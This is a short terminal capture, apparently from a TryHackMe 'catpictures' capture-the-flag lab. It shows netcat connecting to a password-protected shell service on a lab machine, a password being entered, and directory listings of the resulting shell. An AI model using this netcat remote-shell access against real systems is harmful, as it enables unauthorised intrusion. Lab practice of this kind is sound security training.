 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~/THM/catpictures
- catlover
┌──(anonymous㉿Hackerman)-[~/THM/catpictures]
└─$ nc -vn 10.10.177.226 4420
(UNKNOWN) [10.10.177.226] 4420 (?) open
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
ls -la
total 56
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-------  1 1001 1001   50 Apr  1  2021 .bash_history
-rw-r--r--  1 1001 1001  220 Apr  1  2021 .bash_logout
-rw-r--r--  1 1001 1001 3771 Apr  1  2021 .bashrc
-rw-r--r--  1 1001 1001  807 Apr  1  2021 .profile
drwxrwxr-x  2 1001 1001 4096 Apr  2  2021 bin
drwxr-xr-x  2    0    0 4096 Apr  1  2021 etc
drwxr-xr-x  3    0    0 4096 Apr  2  2021 home
drwxr-xr-x  3    0    0 4096 Apr  2  2021 lib
drwxr-xr-x  2    0    0 4096 Apr  1  2021 lib64
drwxr-xr-x  2    0    0 4096 Apr  2  2021 opt
drwxr-xr-x  2    0    0 4096 Apr  3  2021 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr
id
/bin/sh: 1: id: not found
/bin/id
/bin/sh: 1: /bin/id: not found